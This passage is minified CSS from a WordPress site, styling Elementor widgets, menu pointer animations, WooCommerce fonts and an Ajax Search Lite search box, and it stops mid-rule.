a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__underline.hfe-animation__drop-out .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{top:0;opacity:1}.hfe-pointer__double-line.hfe-animation__grow .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__double-line.hfe-animation__grow .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__overline.hfe-animation__grow .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__overline.hfe-animation__grow .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__underline.hfe-animation__grow .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__underline.hfe-animation__grow .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{height:3px;width:100%;left:0;opacity:1}.hfe-pointer__framed.hfe-animation__grow .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__framed.hfe-animation__shrink .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.hfe-pointer__double-line.hfe-animation__fade .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__double-line.hfe-animation__fade .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__framed.hfe-animation__fade .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__underline.hfe-animation__fade .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after{opacity:1}.hfe-pointer__framed.hfe-animation__corners .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__framed.hfe-animation__corners .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before,.hfe-pointer__framed.hfe-animation__draw .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):after,.hfe-pointer__framed.hfe-animation__draw .menu-item.parent.current-menu-item a.hfe-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before{border-width:3px;width:100%;opacity:1;height:100%}:root{--bdt-breakpoint-s:640px;--bdt-breakpoint-m:960px;--bdt-breakpoint-l:1200px;--bdt-breakpoint-xl:1600px;--bdt-leader-fill-content:'.'}.bdt-list-circle>:before,.bdt-list-decimal>:before,.bdt-list-disc>:before,.bdt-list-square>:before{content:""}.bdt-list-circle>:before,.bdt-list-decimal>:before,.bdt-list-disc>:before,.bdt-list-hyphen>:before,.bdt-list-square>:before{position:relative;left:-30px;width:30px;height:1.5em;margin-bottom:-1.5em;display:list-item;list-style-position:inside;text-align:right}.bdt-list-disc>:before{list-style-type:disc}.bdt-list-circle>:before{list-style-type:circle}.bdt-list-square>:before{list-style-type:square}.bdt-list-decimal>:before{content:counter(decimal,decimal)" . "}.bdt-list-hyphen>:before{content:"–  "}.bdt-list-muted>:before{color:#999!important}.bdt-list-emphasis>:before{color:#333!important}.bdt-list-primary>:before{color:#1e87f0!important}.bdt-list-secondary>:before{color:#222!important}.bdt-list-bullet>:before{content:"";display:list-item;position:relative;left:-30px;width:30px;height:1.5em;margin-bottom:-1.5em;background-image:url(/wp-content/plugins/bdthemes-element-pack/images/backgrounds/list-bullet.svg);background-repeat:no-repeat;background-position:50% 50%}.bdt-button:not(:disabled),.bdt-checkbox:not(:disabled),.bdt-radio:not(:disabled),button.bdt-icon:not(:disabled){cursor:pointer}.bdt-range:not(:disabled)::-webkit-slider-thumb{cursor:pointer}.bdt-range:not(:disabled)::-moz-range-thumb{cursor:pointer}.bdt-subnav-divider>:before{content:"";height:1.5em;margin-left:0;margin-right:20px;border-left:1px solid transparent}.bdt-breadcrumb>*>:hover,.bdt-pagination>*>:hover{color:#666;text-decoration:none}.bdt-dotnav>*>:hover{background-color:rgba(102,102,102,.6)}.bdt-dotnav>*>:active{background-color:rgba(102,102,102,.2)}[hidden]{display:none!important}.bdt-visible-toggle:not(:hover):not(:focus) .bdt-hidden-hover:not(:focus-within){position:absolute!important;width:0!important;height:0!important;padding:0!important;margin:0!important;overflow:hidden!important}.bdt-visible-toggle:not(:hover):not(:focus) .bdt-invisible-hover:not(:focus-within){opacity:0!important}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}img{page-break-inside:avoid;max-width:100%!important}@page{margin:.5cm}p{orphans:3;widows:3}}:root{--bdt-position-margin-offset:0px;--swiper-tinder-no-color:red;--swiper-tinder-yes-color:green;--swiper-tinder-label-text-color:#fff;--swiper-tinder-label-font-size:32px;--swiper-tinder-button-size:56px;--swiper-tinder-button-icon-size:32px}.jeg-elementor-kit.jkit-heading .heading-section-title.border-enable.start~:before{left:0}.jeg-elementor-kit.jkit-heading .heading-section-title.border-enable.end~:before{right:0}.jkit-color-scheme{--jkit-bg-color:#fff;--jkit-border-color:#eaeaeb;--jkit-txt-color:#575a5f;--jkit-txt-h-color:#181d23;--jkit-txt-a-color:#0058e6;--jkit-txt-m-color:#96989b;--jkit-txt-alt-color:#fff;--jkit-form-border-color:#d5d5d7;--jkit-form-bg-color:transparent;--jkit-form-txt-color:#181d23;--jkit-btn-txt-color:#fff;--jkit-btn-bg-color:#0058e6;--jkit-btn-bg-hover-color:#0048bd;--jkit-selection-bg-color:#d8a600;--jkit-element-bg-color:#80b1ff;--jkit-element-darken-bg-color:#0058e6;--jkit-element-lighten-bg-color:#e6f0ff;--jkit-success-bg-color:#75ffd8;--jkit-success-border-color:#007f5b;--jkit-error-bg-color:#fcc;--jkit-error-border-color:#d60000}.elementor-element svg{width:1em;fill:currentColor}.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:0}.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:0 0;border:0}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{-webkit-clip-path:inset(50%)}.screen-reader-text:focus{-webkit-clip-path:none;font-size:1em}html :where(img[class*=wp-image-]){height:auto;max-width:100%}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@font-face{font-display:swap;font-family:star;src:url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2)format("woff2"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff)format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf)format("truetype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2)format("woff2"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff)format("woff"),url(/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf)format("truetype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:eicons;src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.35.0);src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.35.0#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.35.0)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.35.0)format("woff"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.35.0)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.35.0#eicon)format("svg");font-weight:400;font-style:normal}[class*=" eicon-"]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-menu-bar:before{content:""}.eicon-close:before{content:""}.elementor-screen-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.screen-reader-text{top:-10000em}*,.elementor *,.elementor :after,.elementor :before,:after,:before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:0;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor iframe{border:0;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background-overlay{inset:0;position:absolute}.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element.elementor-fixed{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1*var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-element .elementor-widget-container,.elementor-element:not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-kit-28254 img,.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-rounded .elementor-icon{border-radius:10%}.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1)*var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1)*var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-28254{--e-global-color-primary:#004cff;--e-global-color-secondary:#020817;--e-global-color-text:#3c414c;--e-global-color-accent:#610bf5;--e-global-color-cb2acc7:#fff;--e-global-color-0e78c35:#FFFFFF00;--e-global-color-393f45b:#656b77;--e-global-color-0dc6f61:#c6cedd;--e-global-color-8062fd5:#ecf1ff;--e-global-color-b9fa9ea:#f1edfd;--e-global-color-baae741:#02081752;--e-global-color-abd9d55:#004CFF99;--e-global-color-f02a5da:#550BF599;--e-global-color-81e229e:#FFFFFF29;--e-global-color-d9112cd:#FFFFFFCC;--e-global-typography-primary-font-family:"Inter";--e-global-typography-primary-font-size:40px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Inter";--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-line-height:1.3em;--e-global-typography-text-font-family:"Inter";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.6em;--e-global-typography-accent-font-family:"Inter";--e-global-typography-accent-font-size:12px;--e-global-typography-accent-font-weight:700;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:1.2em;--e-global-typography-accent-letter-spacing:.2px;--e-global-typography-8722f49-font-family:"Inter";--e-global-typography-8722f49-font-size:19px;--e-global-typography-8722f49-font-weight:600;--e-global-typography-8722f49-line-height:1.3em;--e-global-typography-fa61f50-font-family:"Inter";--e-global-typography-fa61f50-font-size:16px;--e-global-typography-fa61f50-font-weight:600;--e-global-typography-fa61f50-line-height:1.3em;--e-global-typography-eb4c43f-font-family:"Inter";--e-global-typography-eb4c43f-font-size:14px;--e-global-typography-eb4c43f-font-weight:500;--e-global-typography-eb4c43f-font-style:normal;--e-global-typography-eb4c43f-text-decoration:none;--e-global-typography-eb4c43f-line-height:1.3em;--e-global-typography-eb4c43f-letter-spacing:0px;--e-global-typography-42f1d11-font-family:"Inter";--e-global-typography-42f1d11-font-size:13px;--e-global-typography-42f1d11-font-weight:500;--e-global-typography-42f1d11-font-style:normal;--e-global-typography-42f1d11-text-decoration:none;--e-global-typography-42f1d11-line-height:1.2em;--e-global-typography-42f1d11-letter-spacing:0px;--e-global-typography-f68e8f8-font-family:"Inter";--e-global-typography-f68e8f8-font-size:18px;--e-global-typography-f68e8f8-font-weight:700;--e-global-typography-f68e8f8-text-transform:uppercase;--e-global-typography-f68e8f8-font-style:normal;--e-global-typography-f68e8f8-text-decoration:none;--e-global-typography-f68e8f8-line-height:1.2em;--e-global-typography-f68e8f8-letter-spacing:.4px;--e-global-typography-bff4b0b-font-family:"Inter";--e-global-typography-bff4b0b-font-size:11px;--e-global-typography-bff4b0b-font-weight:600;--e-global-typography-bff4b0b-text-transform:uppercase;--e-global-typography-bff4b0b-line-height:1.3em;--e-global-typography-bff4b0b-letter-spacing:.2px;--e-global-typography-05bd7bc-font-family:"Inter";--e-global-typography-05bd7bc-font-size:14px;--e-global-typography-05bd7bc-font-weight:400;--e-global-typography-05bd7bc-line-height:1.5em;--e-global-typography-e298f28-font-family:"Inter";--e-global-typography-e298f28-font-size:12px;--e-global-typography-e298f28-line-height:1.6em;--e-global-typography-249c256-font-family:"Inter";--e-global-typography-249c256-font-size:14px;--e-global-typography-249c256-font-weight:500;--e-global-typography-249c256-text-decoration:underline;--e-global-typography-249c256-line-height:1.3em;--e-global-typography-249c256-letter-spacing:0px;--e-global-typography-a4955e7-font-family:"Inter";--e-global-typography-a4955e7-font-size:10px;--e-global-typography-a4955e7-font-weight:600;--e-global-typography-a4955e7-text-transform:uppercase;--e-global-typography-a4955e7-line-height:1.7em;--e-global-typography-a4955e7-letter-spacing:.2px;color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-kit-28254 button,.elementor-kit-28254 input[type=submit]{background-color:var(--e-global-color-primary);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);text-transform:var(--e-global-typography-accent-text-transform);font-style:var(--e-global-typography-accent-font-style);text-decoration:var(--e-global-typography-accent-text-decoration);line-height:var(--e-global-typography-accent-line-height);letter-spacing:var(--e-global-typography-accent-letter-spacing);color:var(--e-global-color-cb2acc7);border-style:solid;border-width:1px;border-color:var(--e-global-color-primary);border-radius:0;padding:10px 20px}.elementor-kit-28254 button:focus,.elementor-kit-28254 button:hover,.elementor-kit-28254 input[type=submit]:focus,.elementor-kit-28254 input[type=submit]:hover{background-color:var(--e-global-color-accent);color:var(--e-global-color-cb2acc7);border-style:solid;border-width:1px;border-color:var(--e-global-color-accent);border-radius:0}.elementor-kit-28254 p{margin-bottom:1.5em}.elementor-kit-28254 a,.elementor-kit-28254 h4{color:var(--e-global-color-secondary)}.elementor-kit-28254 a:hover{color:var(--e-global-color-primary)}.elementor-kit-28254 h4{font-family:var(--e-global-typography-fa61f50-font-family),Sans-serif;font-size:var(--e-global-typography-fa61f50-font-size);font-weight:var(--e-global-typography-fa61f50-font-weight);line-height:var(--e-global-typography-fa61f50-line-height)}.elementor-kit-28254 input:not([type=button]):not([type=submit]){font-family:var(--e-global-typography-05bd7bc-font-family),Sans-serif;font-size:var(--e-global-typography-05bd7bc-font-size);font-weight:var(--e-global-typography-05bd7bc-font-weight);line-height:var(--e-global-typography-05bd7bc-line-height);color:var(--e-global-color-text);background-color:var(--e-global-color-cb2acc7);border-style:solid;border-width:1px;border-color:var(--e-global-color-0dc6f61);border-radius:0;transition:.4s}.elementor-kit-28254 input:focus:not([type=button]):not([type=submit]){accent-color:var(--e-global-color-accent);border-style:solid;border-width:1px;border-color:var(--e-global-color-primary)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1280px}.elementor-widget:not(:last-child){margin-block-end:0}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px}@media (max-width:1024px){.elementor-kit-28254{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-kit-28254 h4{font-size:var(--e-global-typography-fa61f50-font-size);line-height:var(--e-global-typography-fa61f50-line-height)}.elementor-kit-28254 button,.elementor-kit-28254 input[type=submit]{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height);letter-spacing:var(--e-global-typography-accent-letter-spacing)}.elementor-kit-28254 input:not([type=button]):not([type=submit]){font-size:var(--e-global-typography-05bd7bc-font-size);line-height:var(--e-global-typography-05bd7bc-line-height)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-kit-28254{--e-global-typography-primary-font-size:32px;--e-global-typography-secondary-font-size:23px;--e-global-typography-8722f49-font-size:17px;--e-global-typography-fa61f50-font-size:15px;--e-global-typography-eb4c43f-font-size:13px;--e-global-typography-eb4c43f-line-height:1.3em;font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-kit-28254 h4{font-size:var(--e-global-typography-fa61f50-font-size);line-height:var(--e-global-typography-fa61f50-line-height)}.elementor-kit-28254 button,.elementor-kit-28254 input[type=submit]{font-size:var(--e-global-typography-accent-font-size);line-height:var(--e-global-typography-accent-line-height);letter-spacing:var(--e-global-typography-accent-letter-spacing)}.elementor-kit-28254 input:not([type=button]):not([type=submit]){font-size:var(--e-global-typography-05bd7bc-font-size);line-height:var(--e-global-typography-05bd7bc-line-height)}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h4{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;font-size:1.5rem}p{margin-block-start:0;margin-block-end:.9rem}a{background-color:transparent;text-decoration:none;color:#c36}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}[type=submit]:focus:not(:focus-visible),a:not([href]):not([tabindex]):focus,button:focus:not(:focus-visible){outline:0}img{border-style:none;height:auto;max-width:100%}[hidden]{}div.asl_m .probox .proinput form:after,div.asl_m .probox .proinput form:before,div.asl_m .probox .proinput input:after,div.asl_m .probox .proinput input:before{display:none}@media print{*,:after,:before{background:0 0!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" ("attr(href)")"}a[href^="#"]:after{content:""}img{-moz-column-break-inside:avoid;break-inside:avoid}p{orphans:3;widows:3}}button,input{font-family:inherit;line-height:1.5;margin:0;overflow:visible}input{font-size:1rem}input[type=search],input[type=text]{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s}input[type=search]:focus,input[type=text]:focus{border-color:#333}button{text-transform:none}[type=submit],button{width:auto;-webkit-appearance:button;display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s}[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;max-width:100%;white-space:normal}[type=checkbox],legend{box-sizing:border-box;padding:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}li,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0}.hiddend{display:none!important}div.asl_w,div.asl_w *{box-sizing:content-box;margin:0;text-shadow:none;text-decoration:none}div.asl_r,div.asl_r *,div.asl_s,div.asl_s *,div.asl_w,div.asl_w *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;padding:0;text-transform:none;text-align:left;letter-spacing:normal}div.asl_r,div.asl_r *,div.asl_s,div.asl_s *,div.asl_w *{border:0;border-radius:0;box-shadow:none}div.asl_r{text-shadow:none;text-decoration:none}div.asl_r *,div.asl_s,div.asl_s *{box-sizing:content-box;margin:0}div.asl_s,div.asl_s *{text-shadow:none;text-decoration:none}div.asl_r,div.asl_r *{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.asl_r{box-sizing:border-box;margin:12px 0 0}div.asl_m .proinput input::-ms-clear{display:none!important;width:0!important;height:0!important}div.asl_m .proinput input::-ms-reveal{display:none!important;width:0!important;height:0!important}div.asl_m input[type=search]::-webkit-search-cancel-button,div.asl_m input[type=search]::-webkit-search-decoration,div.asl_m input[type=search]::-webkit-search-results-button,div.asl_m input[type=search]::-webkit-search-results-decoration{display:none}div.asl_m input[type=search]{appearance:auto!important;-webkit-appearance:none!important}div.asl_m input:focus{outline:0}div.asl_m{width:100%;height:auto;border-radius:0;background:0 0;overflow:hidden;position:relative;z-index:200}div.asl_m .probox{width:auto;border-radius:5px;background:#fff;overflow:hidden;border:1px solid #fff;box-shadow:1px 0 3px #ccc inset;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row}div.asl_m .probox .proinput{width:1px;height:100%;margin:0 0 0 10px;padding:0 5px;float:left;box-shadow:none;position:relative;flex:1 1 auto;-webkit-flex:1 1 auto;order:5;-webkit-order:5}div.asl_m .probox .proinput form{height:100%;margin:0!important;padding:0!important;display:block!important;max-width:unset!important}div.asl_m .probox .proinput input{height:28px;border:0;background:0 0;width:100%;box-shadow:none;margin:-1px;padding:0;left:0;line-height:normal!important;display:block;min-height:unset;max-height:unset}div.asl_m .probox .proinput input::-webkit-input-placeholder{opacity:.85}div.asl_m .probox .proinput input::-moz-placeholder{opacity:.85}div.asl_m .probox .proinput input:-ms-input-placeholder{opacity:.85}div.asl_m .probox .proinput input:-moz-placeholder{opacity:.85}div.asl_m .proinput input.autocomplete,div.asl_m .proinput input.orig{padding:0!important;background:0 0!important;border:0!important;background-color:transparent!important;box-shadow:none!important}div.asl_m .proinput input.orig{margin:0!important;z-index:10;position:relative}div.asl_m .proinput input.autocomplete{margin:0;opacity:.2}div.asl_m .probox .proinput input.autocomplete{border:0;background:0 0;width:100%;box-shadow:none;margin:0;margin-top:-28px!important;padding:0;left:0;position:relative;z-index:9}div.asl_m .probox .proclose,div.asl_m .probox .proloading,div.asl_m .probox .promagnifier,div.asl_m .probox .prosettings{width:20px;height:20px;background:0 0;float:right;box-shadow:none;margin:0;text-align:center;flex:0 0 auto;-webkit-flex:0 0 auto;z-index:100}div.asl_m .probox .proclose,div.asl_m .probox .promagnifier,div.asl_m .probox .prosettings{padding:0}div.asl_m .probox .promagnifier,div.asl_m .probox .prosettings{background-size:20px 20px}div.asl_m .probox .promagnifier{order:10;-webkit-order:10}div.asl_m .probox .prosettings{order:1;-webkit-order:1}div.asl_m .probox .proclose,div.asl_m .probox .proloading{background-position:center center;display:none;background-size:auto;background-repeat:no-repeat;background-color:transparent;order:6;-webkit-order:6}div.asl_m .probox .proclose{position:relative;cursor:pointer}div.asl_m .probox .promagnifier .innericon,div.asl_m .probox .prosettings .innericon{background-size:20px 20px;background-position:center center;background-repeat:no-repeat;background-color:transparent;width:100%;height:100%;text-align:center;overflow:hidden;line-height:initial;display:block}div.asl_m .probox .promagnifier .innericon svg,div.asl_m .probox .prosettings .innericon svg{height:100%;width:22px;vertical-align:baseline;display:inline-block}div.asl_m .probox .proloading{padding:2px;box-sizing:border-box}div.asl_m .probox div.asl_loader,div.asl_m .probox div.asl_loader *{box-sizing:border-box!important;margin:0;padding:0;box-shadow:none}div.asl_m .probox div.asl_loader{display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;width:100%;height:100%;align-items:center;justify-content:center}div.asl_m .probox div.asl_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}div.asl_m .probox div.asl_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple .8s infinite linear;-webkit-animation:rotate-simple .8s infinite linear;border:4px solid #fff;border-right-color:transparent!important;border-radius:50%;box-sizing:border-box}div.asl_m .probox .proclose svg{background:#333;border-radius:50%;position:absolute;top:50%;width:20px;height:20px;margin-top:-10px;left:50%;margin-left:-10px;fill:#fefefe;padding:4px;box-sizing:border-box;box-shadow:0 0 0 2px rgba(255,255,255,.9)}div.asl_r *{text-decoration:none;text-shadow:none}div.asl_r .results{overflow:hidden;width:auto;height:0;margin:0;padding:0}div.asl_r .resdrg{height:auto}div.asl_s.searchsettings{width:200px;height:auto;position:absolute;display:none;z-index:1101;border-radius:0 0 3px 3px;visibility:hidden;padding:0}div.asl_s.searchsettings form{display:flex;flex-wrap:wrap;margin:0 0 12px!important;padding:0!important}div.asl_s.searchsettings .asl_option_inner{margin:2px 10px 0;*padding-bottom:10px}div.asl_s.searchsettings .asl_option_label{line-height:20px!important;margin:0;width:150px;padding:0;min-height:20px;border:0;background:0 0;float:none}#asl_hidden_data,div.asl_s.searchsettings .asl_option_inner input[type=checkbox]{display:none!important}div.asl_s.searchsettings .asl_option{display:flex;flex-direction:row;-webkit-flex-direction:row;align-items:flex-start;margin:0 0 10px;cursor:pointer}div.asl_s.searchsettings .asl_option_inner{width:17px;height:17px;position:relative;flex-grow:0;-webkit-flex-grow:0;flex-shrink:0;-webkit-flex-shrink:0}div.asl_s.searchsettings .asl_option_inner .asl_option_checkbox{cursor:pointer;position:absolute;width:17px;height:17px;top:0;padding:0;border-radius:2px;-webkit-box-shadow:inset 0 